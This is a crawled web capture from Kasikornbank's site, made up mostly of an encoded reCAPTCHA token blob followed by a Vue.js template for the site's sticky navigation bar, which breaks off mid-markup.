UMKGEQwyHcOxGVrCmRzDjsODYiMdRMKgVmYxwpxSJkHDpFMOHFvCk8Oow7EoZX7Ci3/Cp1HCvQNkw5p/wonCh8Knwo/CkcOyw7vDmUzDnMK4IWXDusOVHcKkw5QtGcKXNcO6wpQqwrEADTjCk1bDq1EmSMKGBX7CgC/DmHkIVyZswqctw4ZLwrszw4vDuHfDuMKfw6BJVsKWI2bCgDJUwqrDjsKBA3xzYcKhH8OsRjbDssKvDHF0w60gYcKKTsKqPAtcNsO9wpbDulh0wr4KwqXClibDoRTCkRsTa2jCgMODwr/CqsKwd0XCnsO/RAw0Bn8ew4zCl8KGa8KwcRjDrMO1SgFUBwEDw6NKecKOwqDDgsOVw4E3AsOcBDVOwrTCsCtFV8KMwq/[base64]/wojDlsOOw6skAAhnwozDv8K3w49ifMKowrvDq8KyEcKJw4rDp8K2wqPCumEwEMKcwol/w4lRO8O6wrHCmcKJAhTCssOhaQ7CscKHKTbCtMKewqrCnXfDo0TCi8OHwphdw4DCk8OrMj3DkC/Ct2/DgsO1wqvDrhnDs2Ybw64nAMKndMOUw53DkDPDiAHDmxPDtA5dLQYGwrc0w5jCqBthHcOLEcOiwpZvRzJRw61EcyXDjXDDn8KKw5TDqcK+w7c6w4t/w4RKXcOHwq91wr3DusKZw4Anw67CvMK/dsOhf8KnLsOEKXMHwrwCw7dbbMODw4EOVgbDpMKZHcKTQSrCiMOmw5bDqgTCvcKQw5Ytwokcwr4Fw4PDuQ0AP8K7X1t/JsKQw5NyODYtw4DCnE7ChmN8w6fDm1HDlnPCuUhAw4E7wqPDtkpdMnzDsmXCmsKRw59aw7gvP8K8w5DDv1/DpMOJw4V7w5PDkcO/[base64]/w6gOwp58w4/CiRpsV8O9w6QZB8OSwrTDgyQZw67DpVHCt8KoR0XCksOqZxJFw44tw7F0w7ccBsKFfsOhBlTCrsOhT8KmXiodUsOAwoAMw6lWH8OjbXoYwpfCvzY0IcKdd0rDsm7DmsKaw7vCsSBDJsK5JcK/YivClsONdwTCrMOFaUbCpMK/aUfDgMKlDyXCvFTDnyLCuEjDoyjDq2Ipwr7CvcK6FsKgw7k+wrpawpnCpsKHHFdSCQdCwoHDkMKYw61fwoPCm0fDgzozOBzCgsKeXhrCpsKiB0TDlcOBQVXDhjvDtMOJVzDClwPDssKiwoZwL8OuLXlcw5RPwr/[base64]/Dm3gFw505w78cwonDpDw2wrLDscOmw6VGwo7DtMK8w7YUScOiwrDDuCMqbMKXGsOeKho/w7JGVRXDl8KWaMKVw5s/dsKNH1vDoUDCg8KUwqTCs8KYwrtZDMKvfcKlwqvCsMK+wrdjwo3DnDfDtsO/wp9yERZnFE0PwqfCgMOaTsKfZ8OyIzrCgX/Cm8Kuw6BWwrACBcKvXhFqwrrCjMKFbisZWXLDlsKTDkjChH5HWsKjPsOYWlgTw4DDoMOpwo/[base64]/CrMOiLwo9w7fDrWtuUzTCjsKWwpvChcOlw4LDjsKsw7/Dv8Kiw4ZjfUvDqsK1LWF/EsOuw64Tw5DDhsOZw6HDlkvDi8KnwpLCjMKBwpELScKAKC/DlsKnZ8KcQMOWw6/Djw9KwpAJwqQNTcKGIyfDgcKJw4DCmnnCocO9wpTCkMO8ZSYlw5LClsOJwrjDn0NBw6BTX8Kjw4wUIMO5wqZywqJZf3JwbkPDnBh+eR5qw4BmwpfDksOxwonDlCURwpNpwpw3I00Iwr3Dj8KzecOSRMK8VcK3dEg6wrV+wpTDvGPDj2PCnWU9K8K/[base64]/DisO2cVAPenVcwqjDq0duGS0+wrpQNsOFwrIAW8Krwp4Pw4E9bsOKwo/DtVsUwpjDskvCh8OvbULDs8K5fsOqfMKTwprChMKnKWQMwo3DqyJOMcKiwpgybB3DrR4Ww4BSHlRMw7jCmHRUwq/Do8OLX8KwwqjCugHDi0MJw7TDphl0cBhdPl7DjSdQA8OcOiPDs8O7woRwaXJ3wqs/w70PV2zDt8KsfERiG00awpLDs8OcSy7DqFfCpmZLDsOCD8KTwpcbwojCocO3w7fCscOgw4M4P8K1w6lMMcOfw7TCp1vCqMOfwr7CknVfw63CgH3CrCrCh8OKYCfDq0gaw67CmjsKw4/DpsK3w4vDmTnClcOvw4lZw4XDm33Ci8KAByQLw6DDiDHDg8KoSsKvZcOmbBHDqHRnRcOJUcOVGU3CtMOYw5M1WVLCoRkxHMK0wrLDjMKVJsK7IcOEHsOtw6DCg3zCo0/[base64]/[base64]/CqWvCqMOAwp7CpVcqwpsWSsK5D8O6S8K6HsOndQ3DrcOvwowkABjDghdCw4zDkyJ9w5YYf2FQwqkNw5h7w6jDmsKkTMKkW2sKwqkeDsO1w53DhcK6MU7CjE8ow78Fw63Dt8OrNFLDocK/a0jDvsO1wrfCrsO6w5bCi8KvasOMEHXDmcK9NcKdwr9lZCHDrsKzwrB/RcOqwozChC5UdMK/fcOjwqbCrMKxTDnCi8KZQcO5w5XCjFHClkDDmsO4KCodwojDjcOXVwMUw7BlwrYHNcOEwrVoNcKBwoTDnhTChxEfKcKFw6TDsxdJw6bCpgxrw5cUw4YZw4AYAlrDvCDChH/Ds8OJQMOROcKhw6/CusOywqQwwrnCssKIU8Ocwpt6w7t2FBcGIxshwpTCg8KACQjDv8KZCMKYCMKCWEzCt8Opwq/[base64]/VAtYRcKMw7deH8Ktwr3DvQHDl8OOcgTDiS/CusKSCcKlw6vDosKiw4Anw4sBw6Ulw50Kw4XDs1ZGwq7DucOaaEVCw4YuwqBfw401w64QBMKiw6XCghhZXMKhGMONwovDr8KmJSvCgQjCh8KAOsK6dhzClMOuwpbCsMO8YnnDk2sVwrgXw6/CkFUWwrhoQg3Dt8KFDMKQwqrCtyILwoQ9OBzCqgPCpUknP8O/ITDDvT/[base64]/DkBrDvjDCvW3DtC7CusO6wrnDlcKaw4Yxwo7Dh0zDhcKacRs1w59RwoHDm8OQwqzDmsOFwodGw4LDuMKuKEnDombClE9gJ8O9RcO/[base64]/TkHDisKQw4ZwTS3Ds8KDw6HDi8OjwpkMHEnCtFPChsKsGQlzFcO7N8O+w43DrMKcHU8bwq8sw6DCo8OtWsKaXcKPwqwNSiPDl34zR8Ofw40Qw4HDoMO2asKewozDsQVRQkzDusKvw4DCqgXDt8O3SMOGCcO9HhXDqMOtw53CjMOow4XCs8K+Li/CsgF+wocCUsKTAMO5VFzCiAUcWyEawpLCukkYCydhY8KNEMKkwqB9wr5XbsOoHC7DkADDiMKaU1PDsDtLPMKLwrfCg3bDh8Khw4QneDjCj8OgwqbDuF4Ow5bDsl/CmsOMw47CrnbDiknCgcKdw41bXMKRIMK4wr1qZWPDgmtzT8Kvwq81wp/ClFnDmUTCvMOiwrvDk2LCkcKJw7rDtcK3cXBhG8Kjwq/DqMOycGPChXzCucKmBEnCpcKbCcOiwpPDhifDs8ONw6/[base64]/w6nDpmvDhMKawr4aFcKSCzDCsTI6NnLCvcOeIMKgw6dZcFDCmx44XsO+w7DCgcKpwqjCosK7woDDs8OAbBfCosORfMK9wrDCqRdPFsOWwp7Ck8K8w7vChUXCjMOJMytefcOnMsKiTSB2I8K/[base64]/Cr07CrMOKw5jCk1jDlMO0w4jDuMOAw4dsw4goaMOZVDDCp8K9wrXCkEXCrsOqwrjDp3wvIMO5w4PDvxTDrVTDksK2JWXDjDbCt8Ona13CmX4wc8KUwqjDgxEXUFzCtsOaw5A2DQo6wpfCiETDsk0sF31Vw6fCkSsFGH5vOSrCrX5cwp/DuU7Cv2/Dv8OlwqPCnW4Ww7UTTsOhw5/CoMK9wqvDoBgDwqxiwozDncKAEDMDwpLDm8KpwrDClSXDkcO+LS0jw7xHRCctw6vDukoSw4xQw78+esKeYwYAwrZLLcOsw7QSH8Kbwp/DvMKFwq4/w7bCtMOkScKxw6/[base64]/VsKlwqBXw6rDgXvCssKHworClFkww4xDwrrCnxXCt8K4wpVVe8O/wrXDmcOjcSHCpB5Fwq3Cl29dRcOHwrkcfmvDocKzfljCn8OWVcKrF8OsWMKSfG3CrcOHwqDClMOww77CuzNlw4xCw4tpwrExUMKIwp8OImvCoMKAeyfCjgEid0Y8ES/DnsKrwp3CiMOXwrXCrEzDqjliMxPDnn4xOcKUw4LDtMOtwr7Dt8K2JcOATw7DvcKZw48Jw6RMIsOZBcOsYcKkwpFFLRIResOdBsKqwprDh2B2eyvDncOfEkd1HcOxV8OjIjEGEMKowqx/w5NoIRTCrWcaw6nCpjxDJxJUw6fDjsKWwrYKFQ7Du8O0wrY3dQtNwrkxw4VuLsKPQgTCpMO6w57CvTwnD8Oswq0Xwo4HJcKaL8OHwoR5G3s/[base64]/GMKnwohCdMOEYANHwq5bw43DvT7DnnwxNErCqU7DmQhgwrg8wpzCkFQ0w7HDoMKowrorNF7DonDDssOuLH/DucOwwqw2B8ODwprDoD09w7YwwpzCjsOJw5taw4ZWO1DCmip+w7B/[base64]/RjbDnF5aTcKre8KLwpDDtWcseC3DoMKzwq/Dt8KpwoEXeD/DhQnDnlwAP2U/wqBKXMOdw5LDtsK1wqzCn8OMworCsMKxaMKbw4IrccO+DEZFUWHCjMKWw5wuwq1bwqkVUMKzwpXClQEbwoU8NChnw7JEw6R+CMK+M8KdwpjCscKew4Bfw7/DncOQwpbDkMKERCvDul7DszpsWA5QPEbCk8ONdsKzVsKkLsK5E8OoZsOzLcOKw57DhSICasKGRE8tw5TCuSnCosOZwrDCgD/DiVEJw5s8woHCpl1ZwofCkMKzw6rDpWnDkS7DlwXCmVYCw5zCnE1OK8KGcQjDoMOEKMKFw7fChBQXAcKiJ2XDu1jCvR0aw4Ruw67CgRnDnnbDm0rCh2pVCMOqJMKrD8OsH1LDk8Otwrthw5zDkMKZwrPDoMO0wr3CrsOAwprDnsO/w6w9blZ1ZlXCgsKWCWlQwq0kwrEWwpDDh03Cn8OgI1/CkgzCmUvCsVF4LAHDhQt3WC8CwoUJw5EQSy/Di8OEw7fDtsOoPjdQw5ZefsKMw54dw51wAsK6w77Cpisiw6Vnwr7DuA5Dw59qw7fDjW/[base64]/[base64]/DnsO/w6cFDsOJwoAFQcKSwptqBcOBV8O7LMOSHMOlwrrCnAHDpcKdBUZzYsOtw519wr7CtxR0XMKowrU+NzvCrwImGDgfQHTDtcK/w7rDjF/[base64]/[base64]/AsK6wpFhw4dcw4Y5woJmwoUZwq4HW3VOBMOHwrtOw5nDsAQwEnMzwqvCrR84w5FjwocbwoHCvcKXw6/ClWo4w5E7fcOwYcOGH8OxaMKASh7ClBxYKxgNwo7CtMOJScOzBDLDo8KZbMO5w6pLwrnCrErCgcO6w4PCmRPCqsKfwoXDqlnDikrCqcORw7jDr8KQPcO/OsObw75VGMKkwoYEw4LChMKQdcORwqTDol0swqLDgjEjw7txwqnCpkoxwoLDj8OMw7B8FMK0a8OHdBnChy1Lf04qKsO3UsKbw5gbPUPDpVbClDHDm8OUwr7DiiIdw5vDr3/[base64]/DpMKAw4dDw5RkBCXDvMOGZ8O0DRYbOMOLw47CnkrDtmnCm8KDWsK2w6FEw6zCriE2w7lfwpvDv8O7TDI6w5x+WMKPJ8OQGzdpw63DrsOXQSJxwpDCvH4zw5xdNMKIwoM8wqFmw489HcKKw7s/[base64]/AcOyPgTCq8Oxw7rDmsO0wofDjFDCqBdFUlQIwqXDrsOgJMK5VWJlNsOMw6x2w7/CsMOxwqzCt8KuwoPDpMOKK2fCngVcwpkbwofDn8KoSkbDvCdCw7cww4jDscKbw4zCpUBkwoHCjyh+woJwCwfDlcKhw4bDksOnHh0UZmZ7woDCusOKAEbDlR9bw4TCj05kw7LCqsO3VVjCgSTCrGLCpT/[base64]/woJRE8OWMl1Zw7vDoMOCwpFNwrMbwpxyGMO0w6DDhMODM8KhOT5CwrnCjcOLw73DhlrDmAbDk8KtdcO2E2Jbw7HCh8KQwo4YFX1wwonDpVLCmcOefsKJwpxkGjjDlTrCrEJNwodMGzJMw6pKw4PDssKbHnLCjlrCoMOYPhjCgXzDksOgwrBcwpzDs8OrLU/DpU0xMyXDrMOHwqrDr8OIw4N8XMOlacK5w5l9RBgCe8KNwrIgw55pP0EWITY9U8O5w7cYUQMiCXPDosOIJMOjw4/Dtl/Do8KiRmfDrhjCtGwEe8OJwrslw4zCjcKgwp5Pw5BZw4YKNV9iHn0JbwrDtMKJNcKzYgdlBMKlwqliccK3woxKUcKiOT1wwqtALsOXwqnCucKsSRkjw4k4w63CvkjCosKEw5k9OSbCk8Ogw5zCiXZ7LsOJwoPDlQnDocKCw5UAw5INZ2bCvsO/wo/Dt37CoMOCTcOfMlRsworCr2I5XGBDwq98w4/DlMOxwr3CucOMwovDglLChcKDw4gSw68ew6VXQcKZw6/CjB/CmQPCg0dhWcK8NsKJJ3Yiw4kQdsOGwpMjwrJoTcK1w6k0w6ZeeMOAw6x4KsOxN8Oew78KwpQUbcOUwoZIRjxUV1Fyw4g1JTfDqHRgwqXCpG/ClsKeOjHCsMKSw4rDtMKuwp1Rwq4pP3gSTSozC8O7w6F/[base64]/wrojwqlKwr0WVVvDkVJREXrDn8KOwp4FA8OBwpwZw6XDlCDCmi97w53DrsK/wrN4wpQeJMORwoQIUUNPfsKMcw7CtzrCo8OqwpBOwpNuwrnCvQ3CpjMqdEpYIsOjw7rChcOAwohvZE8ow7sWPAzDrXg9cX8/w6tZw5BkIsOxOMKUA03Cn8KcZcOpLMKyanbDqF9BMAATwpl3wqgTEUomfX8Tw77CksO1L8OMw4XDoMOYccKPwpbCpCsfVMKJwpYuwqVYRn/CjnzCo8OewqrCrMKzwqrDuVkPw7XCpkYqw78dAk1QQsKRZcKECsOhwrvCjsKIwoHDksKTAWVvw5EDGMKywqPCmytkTcKcB8KgRsOowrbDlcOIw6vDqkgQFsKTbMO4GWZRwrzCj8Oyc8O7S8KweG0Pw6/Ctjc2JxVuwrXCqRzDqsKMw5LDgjTClsOOPR7CisO/CMKgwpXClQtlXcO5cMOEaMKeScOuw5LDjwzCo8KkbSY+wrI3G8KTNHIfHMKsI8Oiw4jDqMK5w5TDg8OfCcKFRR1fw6LChMKGw7dlwrrDo0fCpMOewrbCjH/ClhLDmXIrw7DCsFJ/w6TCrhzDqF5kwqrDombDgsOUXWLCg8OjwppedMKxGjoYGcOaw4Rhw4zDmcKfw63CozUfW8OUw4vDh8K8woJmwooEB8KFd2bCvHfDlsK5w4zCncO+wpIGwqLDuCHDoyzCiMK4woNuWEMbRR/Cpm7CgBDCjMKmwqXDtcOzXcO5ZsO1w4oCHcKbw5New4dxw4QcwoVlIMOmw73CgiXCuMKAb3M8e8Kawo/DsipTwodmWMKMG8OZQhHCkXZqAknDsBZqw49KZ8OtV8KUw6HDl2vCvRLDosK+UcOTwoDCtW3ChmHCtmvCiTJeLsKAw7/CqQ0rwr5PwqbCpQhED1hsBicNwo7CoB3DhcKHDBvCj8OOWSl/wrI7wo1BwoFnwqvDkW4QwrjDphnCg8OHBmHCtXExwpLDlz5+YAfCqjs/M8OBbGHDg3kJwojCqcO3wpAONlPClWZIDcKCG8Ksw5fDnALDu3vDlcK4B8Khw6TDhcK4w55FGVzDlMKOVMOiwrdxBMKew7djwq/DmMKlAMK+woYSw6FlPMOASlTDsMO4wo9swo/[base64]/Cn8KxwqQTwpIvw6EKPVTCjsKNeA55wrbDp8KEwosKwrbDjMOvw7l6ayYEw7sawpjCi8Ksb8Opwo1iacKsw4hgC8Ohw49kHjLCnEXCiwTCpsKUCMOsw67Djm9hw5Ecw41uwqdMw65bw51swrhNwpzClwHDiBbCnB/DhHhCwpdHa8KbwrBNKhJtHygCw69FwopbwqjCnWQfd8O+XMK+U8O/[base64]/Dv8O6w5BHen/Cmg3CmsOuRsKmwqfCuMO0O1QwX8Ojw61dfRgcwp1lHAjCsMOkI8K0wok/XcKaw48nw7/Dk8KSw5/DqcOSwoPCtcKMaH/CpiASwpnDjRvDqkbCiMK/Q8Ogw7J0BsKCw4h2bMOjw5FvVFIlw7puw7zCocKMw6rCrMObblYNdcOuwq7Cn1jCkcKcasO9wrLDi8Obw5/[base64]/DgMOMYsKRdsOHc2EUwrrDiMKFw6bCiMOOwpJaw43Cs8OXTAcoGMOcBcOBGG8tw5DDm8KzCMKtYGIGw5DDvD7ComlEB8KhWyttwrbCqMKtw5vDrF1ewp4ew7rDkn3CiCHCrcOswqHCkgJZQ8K/wqPDiA3CnAAuw5xCwqDDt8OAHyNhw6pDwq7CtsOkwo9OLUDDk8OeRsOFKcKJAUYZQ2Y+RcOYwrA3LwzCrcKAHMKeIsKcw6jCm8Oxwoh/LcOWJcKcPCtuZMKlesK8N8Klwqw5KcOnw67DisOaYjHDqQ7DrcOIOsKRwo84w7TCiMKhw5fDuMKtFTzDhcOmGy7Do8KQw57CrMK0QWjDucKPVsKnwqkHwrfCncKaEDPDu31gVcODw5/CnQzCo1N4RnLDosO4Vn3CmFTCr8OtTgcNFifDmQbClMOUXz3DrRPDh8O+VcOjw7I/w5rDo8OUwqVQw7jCvg9uwqzCmijCs0vCosOfwpw3egvDr8OGw63CjwrDtcKFIMO1wqw7OsOtGGnCvsKqwpLDl0PDgU9jwp9nT049c1YewoQYwpDCrGNSQMKAw75iV8KWwrDCl8OTwpTDuwxSwoAAw7Aow5NaTH7Du3oLcMKwwq/DrjXDtyM8EHnCq8OePsOgw5XCnm/Cpl0Rw7FXwoXDiS7DtivCjsODD8OwwohtekfCkcOnTcKEbcKDBcOfXMOvLMKyw7jCp3t1w4MXXFQ+wpJzwq0cEnE/[base64]/[base64]/[base64]/w5HDmMKkC3wVJzlpEcKqQ8OGYsOGc8OjdBF/ERlAw4MHecKufsKUYcOQw4TDmsKuw5V2wqDCoDoXw6oPw4HCvcKqZ8KpEm0Yw5nCmkcgIGofUFM5wphYesOrw57DkQDDmk/CmWkNB8O+D8Knw4zDg8KxYzDDgcKiXGfCncOeFMOSPj8xPMKPwpHDr8KywonCmX7DtcORHcKiw4zDi8KdSsKoCsKuw5dwEkgZw5TCqlDCq8OeHkfDkkvCkGcww4fDoTxOOMK1w4jCo3/CqChOw6kqwofCombCqBrDtXjDrcKtBsOpw7xqfsOnZ2/[base64]/Jm/ChBHDncOsMkcKRsOLXsKcw5hmwrjDpsKSUUZcw6jCvn9hwoVaBsOYUxwkNjkkWcOzw7zDmsO7w5vCmsO+wpRow4FwF0bCvsKsNm7CrwAcwoxpRcOew6vCgcK9woHDrMOYw6xxwp0Bw5bDlsK7BMKiwofCqWtkSGjCh8OAw44uw6E3wo04wp/CnDk0agBaDm5maMOfN8One8KpwofCscKiLcO2w5dAwq99w7lsaR/CnzolezXCpgPCtcK8w5jCmUJHQ8Ogw5HClcKUGcO2w6rCu1Rlw73ChF0+w4FnJsKaC0fCtnxIWsOYDMK8LMKLw5k/[base64]/[base64]/dMKJw4zDjcOqw7fCi8OsKkbCsmnCgsOTdMK1woJnw6DCl8Kcwpl4w5YOcXcHwqrCosOAIsKVw7MZwrTCin/Cty7DpcK7w43DmMKEYsKPwrItwoXCqsO/wpJOwqLDpizDuTvDn3MwwojChm7Crh5VTcKLasOmw4NPw7HDl8O3CsKeBV5/XsO5w6fDusODw6bDs8K7w7LCocK2ZcKBSyDDk0HDisO9wpfCqsO1w47CgsKsDMO6w6YyUGNKCl/[base64]/csKPw4sQw6xZMHgeccOywrxjWmvDnMKHIMKNw40yA8OlwqUOe2vDim7CvBjDs1fDrGhcw5wZQsOWwoIDw4w3cFbCkcOTVMKrw6LDiVHDgQRgw5LDpW/DpHLCu8O1w7HCtgUeYmrDjsOowr86wrdNDMK0HWHCkMKhwrDDjzMIHnfDk8O6w5JxFBjCgcOiwrwZw5zDpMOSc1R9X8Kxw71awqjDgcOQPMKKw6fCksKVw5Jafn1ywpDCuzTCnMOcwoLChMKkEMO+w6/CthdWw5rCrjw8w4fClGgNwpUGwp/DsiU1w6EHw6TDlMOjQjHDsh/Cui/CqiEBw73DlBTCvhnDqF/CiMKMw5TDp3IUc8Ojwr/CmwxEworDmgHDtXjDt8Orb8KFeSzCl8KSw5LCs0XDuRBwwphfwonCsMKGJsKSAcOybcO4wqhHw7pqwoEcwrcxw57DmFrDl8K7wrPDr8Ktw4XDhMKpw7hkHwHDvFFgw7YiF8OWwrFiVMKkQz5Wwposwqxvwo/Dr1DDrinDmnvDlGoQXS9/F8KRehzCu8OdwqotdcOeX8OXwoHCoTzCqMOLVsOyw4UcwpYkPQosw4pjwocYE8OVPcOReEpJwoDDncKSwqDCi8OTS8OcwqXDjcOAfMOtEm/DjyXDpVPCjTHDs8KzwrbDpcKIwpTDiBsbHz0rZcKMw7/CpBF2wphAf1XDuBDDkcOHwofCkjfDhELDrMKgw4XDvsKSw7nDhwd6SMOAYsKyG3LDtCjDuTPCl8KYGy/CsyxZwrl+w57CoMK6BVJEw7gDw4nCgkTDnA/Cp03DjMOUADPCpU4hH0opw7NEw5vCg8OxIR9Yw4QhVFcifWUQGT3Ds8Kkwr/[base64]/[base64]/[base64]/Csk8Xw5XCojzDqcK9w5IoSsK1FsKKw6vDokRXVMKOw6dhU8KGw7kQw55AHU8rwqvCkMKrw6wsDMO2woXCpARUbcOUw4cUNsKKw65dJsOFwrnCgTbCrMOsSsKKGU/CpGMMw5TDphzDgT8AwqdmZQ9ifANew4NDURFuw7bDrjJNe8OyQsK3LS8NMQLDh8Kfwopowp3Dkk4fwr/[base64]/[base64]/VB5uw4cVDivCpcKUwp50wqAqwqfDhsKdw5oZwoVFw4rDiMKDw6DCtVHDnsO/eShnIgd2w4xwwpRpQMKSw73CkUMgAE/DgMOQwpwewrkmV8Ovw5UpYSrDgxBXwpgrwo/CnTLChTYYw4PDrV3CjibDo8Oww4ghcykGw6hFGcKQfcKLw4PCqkfCmzXCvz/DnMOcw4fDmMKyWsOOC8O/[base64]/DjQPCksKRW8OjXXQNRETCigPDrMKCX8KLZ8KWYEA2fCpUwpktw5XCh8OXbMOhJsObw65CZj5Swq1HcgzClwxJNEXCqCfDlsO5wqfDrMK/w7V4N27DucORw7DDi0VYwrx8KsKnw7/DmjvCuTtSG8KEw74tEmY2IcOYJ8KGRB7CnAvCoBwwwo/CiXZCwpbDjDpVwobCl1AqCAA3HyHCrsKgC0xuUsKPIzlEwpQNDSsnXg1GEXwgw6LDmMKpw5jDknPDpDdQwrg7w57CnFHCpcKZw4kxAB43KcOew6bCnFVsw7/[base64]/[base64]/[base64]/CjsO9DsKcPcKOwrTCrgPCtcKwcsKIJ2cuwqrDkcKhw5VYKsKSw4XCkzzDvcKkG8KNw7tcw6jCisO3woLCg343wpcuw6zDuMK5CsKGw4HDvMKraMOlawpBwrkawpkGwrXCizHChcKmcAM7w6bDnMO6ci4Ow67Cp8OAw5s+wrvDpsKFw5vCmSw5fhLDiFQIwq/DtcOtQA3CvsOMbcKZTMOjwqjDrShqw7LCvWgzQh7DncK3REZDMSJewohdw7hrC8KIKsKzdDhZLQrDqcKtJi03w4stw7VuNMOtdUcUwrnDgzoKw4fCn2cewpfCjsKWTCdFTnU2dQM9wqzDgsO4w7xkwprDj2/[base64]/CmsKdw4HDpMKbwoXChTsGw5pqw5LDuwvDlMOIWm0PAkIfw6liWsKsw7NWY3PCqcK8wobDklwPHcK1OMKtw5AIw4BrPsK/FWTDhhYcUcKKwoluwpcmH3tYwqRITHbCrDXDqcKtw5pRMcK0dELDlsOaw4PCpQPDrcO+w57ChMO6RcO4O3/CjsKnw57CrDoFa0fDg3XDjGLDssOlRh9MAsKkOMOUaywII2whw5oBOgfCgVksDGFQfMOjTTTDisOZwo/DuHcCEsOTYRzCjyLCgcK/cmBzwqRLDiLCs1QVwqjDmizDk8OTeQ/DtMKew7QCEMKsIMKjX0TCthE2w5vDmgPCq8KTw6PDrsKdZ0FhwoAOw7gLcsOBFsOGw5PDv1YYw5HDtzdmw5/[base64]/[base64]/OMOnwqcmZcK1w7bCjTwRPT8OXMO3IMKvw6cSEXDDrnQONcOgwpvDqnzDmzZZwqLDiBjCvsKyw4TDvTAWcHhbFMO7wr05FcKRwrDDm8KAwobDtj8qw4s3XHlxPcOvw77CrzUdIMKnw6/Chlw7Fk7DgW0fbsKjUsKxbxzCmcOoNsKgw48oworCgm7DgBBWFj1vEyjDpcKhG2PDn8KYO8OMGH1gaMK/wrNPHcKNw49twqDClh3CiMOCWW/DjjTDiXTDh8O5w4dRacKmwqHDkcOmb8KDw67DlcOIw7dBwo/[base64]/[base64]/CqMKHwrtQBipowopPwq/DoS7CicK/[base64]/DpWfDjcK6IsOZcMOowpp7BMKBOMKow70iwqTDlwhjwqMcHsOUwoXChcOfS8OvIcOnfSPChcKVR8Ozw5Zvw4hiImIcVMKZwo7CpH/DkWPDihbDq8O2wrBXwpVNwp3DrV52ABp7w55SfhjCjAU4bDvCg1PChnJWCzRPGAHCq8Ole8OaZsO6wp7CqS7Dr8ODPcO5w6NFW8O0QFPCtMKdOGRSBcOFF0/CuMO4UzfCsMK6w7DDrsOcAMK5EcKke0BVETfDiMO3BR7CgMK8w5jChcO4VB3CoAkNJsKoJE7Cn8OSw6kiDcKJw7JuL8KDGMK+w5jDisK/[base64]/B8O3wrfDvnDDt3VNGMKAw5vChMKZw7rDicKZesOcw6XCsD7CmMOjw7XDuGwWecOhwo43w4Ulw6dTw6YKwrgqw55XGXc6RMKjRsKYwrJ8T8KPwpzDm8OCw4DDq8K/AcKQJAnDpsKbfyp0KcK8UmDDtcKBQMO/AghQAMOIQ1FRwrnCoRt/ScKvw5w8w77CkMKtwpzCsMO0w6/CuhnDg3XDh8KvAwYRSzIAworCjQrDu0DCqyHCgMKfw4UEwqgOw6JpDU1+fBzCtnF6wqUEwpxaw6DDmirDlgrCpw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdiScgUAAAAAMdIWuDKUvcBGC0W-ncWrGcFiCXe\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.kasikornbank.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gq10tccGG1nhzVxsG7bmuVUygBQHcNx/csr3e2u03KI\\u003d\x22,0,0,null,1,1768994393846,0,0,[73,123,210,231,135],null,[109],\x22RC-_5KF7kXUT2GpeA\x22,null,null,null,null,null,\x220dAFcWeA52Qwh0IAgmbDgjAPTbkAYb875vqGHdcVH5pjNthJI8Jrjd_B8xeUxDZ-uZfb-tcb1uKd8whYEs577H4avitUg6RkguQw\x22,1769077194060]");
    </script></body></html>

--- FILE ---
content_type: text/html
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/assets/theme-navigation/js/template-vue.html
body_size: 2646
content:
<!-- Sticky Bar : Template Format -->
<template id="template-x-navigation-page-sticky" class="stickyNav cloak" data-mode="html">

<div class="overlay" @click="click_overlay()"></div>
<div class="stickyNav-panelList">
    <div class="stickyNav-wrapper">
        <template v-if="show_anchor_list">
            <div class="h4">{{ mode_lang == 'en' ? 'Choose a topic' : 'กรุณาเลือกหัวข้อ' }}</div>
            <ul class="stickyNav-list">
                <li v-for="(item, i) in item_menu">
                    <a
                        class="sticky-anchor"
                        :class="[ hasObjectProperty(item, 'custom_class_pxtm') ? item.custom_class_pxtm : is_anchorLink(item.link) ? 'pxtm-click-navMenu' : 'pxtm-click-linkClick', { 'drop-color' : is_no_element_anchor(item.link) } ]"
                        kbct="anchor_nav"
                        :kblb="hasObjectProperty(item, 'custom_attr_tracking') ? item.custom_attr_tracking.kblb : is_anchorLink(item.link) ? (item.link).replace(/^#/,'') : item.text"
                        kbly="1" kbgp="nav_menu" kbsc="floating_nav_menu" :kbpo="i+1"
                        :href="item.link"
                        :title="hasObjectProperty(item, 'custom_attr_title') ? item.custom_attr_title : is_anchorLink(item.link) ? item.text : item.text"
                        :target="is_targetBlank(item.target_blank)"
                        @click="click_anchor($event, item.custom_anchor_offset)"
                    >
                        <span v-html="item.icon_html"></span>{{ item.text }}
                    </a>
                </li>
            </ul>
        </template>
        <template v-else>
            <div class="blank-list">&nbsp;</div>
        </template>
        <div v-if="show_desktop_cta" class="box-cta">
            <a
                class="btn btn-xs btn-green"
                :class="[ hasObjectProperty(button_cta.desktop, 'custom_class_pxtm') ? button_cta.desktop.custom_class_pxtm : cta_eventTracking_class(button_cta.desktop), addClass(button_cta.desktop) ]"
                data-kbct="floating_apply" data-kblb="apply_btn" data-kbly="1" data-kbgp="apply" data-kbsc="floating_nav_menu"
                :href="button_cta.desktop.href"
                :data-mfp-src="button_cta.desktop.open_popup ? button_cta.desktop.href : null"
                :title="hasObjectProperty(button_cta.desktop, 'custom_attr_title') ? button_cta.desktop.custom_attr_title : cta_eventTracking_title('desktop', button_cta.desktop)"
                :target="is_targetBlank(button_cta.desktop.target_blank)"
                @click="($event) => { if(!button_cta.desktop.open_popup) click_anchor($event, button_cta.desktop.custom_anchor_offset) }"
            >
                {{ button_cta.desktop.text }}
            </a>
        </div>
    </div>
</div>
<div class="stickyNav-panelWidgets">
    <div v-if="show_anchor_list" class="btn-badge box-toggleMenu" @click="menu_open_mobile()">
        <i id="animFixbarPane" class="icon-anim-fixedbar">
            <div class="colr-pane"></div>
            <svg class="mask-pane" xmlns="http://www.w3.org/2000/svg" width="42" height="42" viewBox="0 0 48 48" fill="none">
